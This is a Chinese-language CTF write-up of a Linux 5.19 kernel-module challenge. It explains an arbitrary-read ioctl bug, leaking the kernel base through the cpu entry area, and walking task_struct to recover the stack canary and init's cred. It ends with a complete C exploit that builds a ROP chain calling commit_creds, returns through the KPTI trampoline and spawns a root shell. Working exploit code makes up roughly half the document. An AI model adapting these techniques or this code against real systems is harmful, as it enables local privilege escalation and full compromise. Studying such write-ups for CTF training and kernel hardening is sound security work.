漏洞分析
内核版本
version 5.19.0-43-generic
模块分析
非常简单明了的漏洞点 device_ioctl提供任意地址读取,并且由于使用copy_to_user,可以直接搜索内存空间


漏洞利用
泄漏地址
暴力搜索
遍历0xffffffff81000000到0xfffffffffff00000,步长0x100000,比对前8个字节是否为vmlinux头部8字节
for (kernel_base = 0xffffffff81000000; kernel_base < 0xfffffffffff00000; kernel_base += 0x100000)
{
memset(data, 0, 0x200);
dev_read((void *)kernel_base, data);
if (*(uint64_t *)data == 0x4802003f51258d48) break;
}

cpu entry area mapping
在SCTF2023题目sycrop中,出题人指出了在cpu entry area mapping区域的起始点有⼏个和内核text段偏移固定的地址
而cpu entry area mapping的地址固定,因此直接读取0xfffffe0000000004地址即可泄漏内核基地址
泄漏canary
该题开启了内核栈canary保护,因此需要泄漏 在用户空间中,进程canary保存在tls结构体中,由fs寄存器指向,通过fs+0x28访问canary,并且低8位全都为0 而在内核空间中,进程canary保存在进程的task_struct中,且低8位同样也全都为0 而通过任意地址读取,可以通过遍历struct task_struct来泄漏自身进程的canary
遍历task_struct
在Linux下,对于每一个进程,内核都会申请一块struct task_struct结构体来保存进程信息 由全局结构体init_task为链表头,由struct list_head children双向循环链表链接其他进程的task_struct
struct task_struct {
...
unsigned long atomic_flags;
struct restart_block restart_block;
pid_t pid;
pid_t tgid;
#ifdef CONFIG_STACKPROTECTOR
unsigned long stack_canary;
#endif
struct task_struct __rcu *real_parent;
struct task_struct __rcu *parent;
struct list_head children;
struct list_head sibling;
struct task_struct *group_leader;
...
const struct cred __rcu *ptracer_cred;
const struct cred __rcu *real_cred;
const struct cred __rcu *cred;
#ifdef CONFIG_KEYS
struct key *cached_requested_key;
#endif
char comm[TASK_COMM_LEN];
struct nameidata *nameidata;
...
struct thread_struct thread;
};
正常情况下,在提供vmlinux符号表的情况下,task_struct各成员间偏移gdb可以直接得出,遍历整个task_struct链表相对简单
但是在绝大多数情况下,只能够获取bzImage,除了使用config文件重新编译以外,难以获得准确的符号表,因此需要直接判断
但是好在task_struct内有很多显眼的部分,如pid,stack_canary,comm等,可以帮助判断具体偏移
对于init_task对应的pid 0进程而言,pid和t_pid均为0,stack_canary为低八位为0其他位不为0的8字节数,comm通常为”swapper/0″

对于pid和tgid而言,为相等的两个整型数,其后方就为进程的canary和struct list_head链表,相对而言比较容易辨认
特别要注意到,struct list_head children中的next指针指向的是下一个task_struct中children成员 + 0x10,而非task_struct头部或list_head的next指针
判断是否访问到自身进程,则可以通过getpid()来比对pid或者prctl(PR_SET_NAME, “”)来设置进程comm字段进行判断
有了以上的方法,遍历struct task_struct就很容易了
uint64_t task_struct = init_task + 0x9f0;
for ( ; ; )
{
memset(data, 0, 0x200);
memset(comm, 0, 0x10);
dev_read((void *)(task_struct + 0x1a8), data);
strncpy(comm, data, 0x8);
if (!strncmp(comm, "bkfish", 0x6))
{
dev_read((void *)(task_struct - 0x28), data);
canary = *(uint64_t *)data;
break;
}
memset(data, 0, 0x200);
dev_read((void *)(task_struct - 0x10), data);
task_struct = *(uint64_t *)data;
}
栈溢出ROP
注意到解压出的vmlinux没有rdi==rax的gadget,并且prepare_kernel_cred结束后rdi!=rax,难以将创建的cred地址传递
因此可以在上一步遍历task_struct时顺便泄漏pid 0进程的cred,来作为commit_creds参数,同样可以实现提权
kpti保护部分不再赘述,常规swapgs_restore_regs_and_return_to_usermode或signal即可绕过
EXP:
#include <stdio.h>
#include <fcntl.h>
#include <poll.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>
#include <signal.h>
#include <unistd.h>
#include <syscall.h>
#include <pthread.h>
#include <linux/fs.h>
#include <linux/fuse.h>
#include <linux/sched.h>
#include <linux/if_ether.h>
#include <linux/userfaultfd.h>
#include <sys/shm.h>
#include <sys/msg.h>
#include <sys/ipc.h>
#include <sys/prctl.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <sys/socket.h>
#include <sys/syscall.h>
struct request
{
void *ptr;
char content[0x180];
};
int dev_fd;
uint64_t kernel_base, init_task, prepare_kernel_cred, commit_creds, kpti_trampoline, pop_rdi, cred, canary;
uint64_t user_cs,user_ss,user_eflag,rsp;
void save_state()
{
asm(
"movq %%cs, %0;"
"movq %%ss, %1;"
"movq %%rsp, %3;"
"pushfq;"
"pop %2;"
: "=r"(user_cs),"=r"(user_ss),"=r"(user_eflag),"=r"(rsp)
:
: "memory"
);
}
int dev_read(void *ptr, void *data)
{
struct request request_t;
memset(&request_t, 0, sizeof(struct request));
request_t.ptr = ptr;
int ret = ioctl(dev_fd, 0x1337, &request_t);
memcpy(data, request_t.content, 0x100);
return ret;
}
int dev_write(void *data, int len)
{
return write(dev_fd, data, len);
}
void get_shell()
{
system("/bin/sh");
}
int main()
{
save_state();
prctl(PR_SET_NAME, "bkfish");
dev_fd = open("/dev/window",O_RDWR);
void *data = malloc(0x200);
memset(data, 0, 0x200);
dev_read((void *)(0xfffffe0000000004), data);
kernel_base = *(uint64_t *)data - 0x1008e00;
init_task = kernel_base + 0x201b600;
prepare_kernel_cred = kernel_base + 0xffb80;
commit_creds = kernel_base + 0xff8a0;
kpti_trampoline = kernel_base + 0x10010f0 + 22 + 0x20;
pop_rdi = kernel_base + 0x1d675;
printf("[+] kernel_base = 0x%llx\n", kernel_base);
printf("[+] init_task = 0x%llx\n", init_task);
printf("[+] prepare_kernel_cred = 0x%llx\n", prepare_kernel_cred);
printf("[+] commit_creds = 0x%llx\n", commit_creds);
printf("[+] kpti_trampoline = 0x%llx\n", kpti_trampoline);
uint64_t task_struct = init_task + 0x9f0;
char comm[0x10];
for ( ; ; )
{
memset(data, 0, 0x200);
memset(comm, 0, 0x10);
dev_read((void *)(task_struct + 0x1a8), data);
strncpy(comm, data, 0x8);
if (!strncmp(comm, "bkfish", 0x6))
{
dev_read((void *)(task_struct - 0x28), data);
canary = *(uint64_t *)data;
break;
}
memset(data, 0, 0x200);
dev_read((void *)(task_struct - 0x10), data);
task_struct = *(uint64_t *)data;
}
printf("[+] canary = 0x%llx\n", canary);
memset(data, 0, 0x200);
dev_read((void *)(init_task + 0x9f0 + 0x198), data);
cred = *(uint64_t *)data;
printf("[+] cred = 0x%llx\n", cred);
uint64_t ROP[0x30];
int cnt = 0x8;
ROP[cnt++] = canary;
ROP[cnt++] = 0;
ROP[cnt++] = pop_rdi;
ROP[cnt++] = cred;
ROP[cnt++] = commit_creds;
ROP[cnt++] = kpti_trampoline;
ROP[cnt++] = 0;
ROP[cnt++] = 0;
ROP[cnt++] = (uint64_t)get_shell;
ROP[cnt++] = user_cs;
ROP[cnt++] = user_eflag;
ROP[cnt++] = rsp;
ROP[cnt++] = user_ss;
dev_write(ROP, 0x200);
}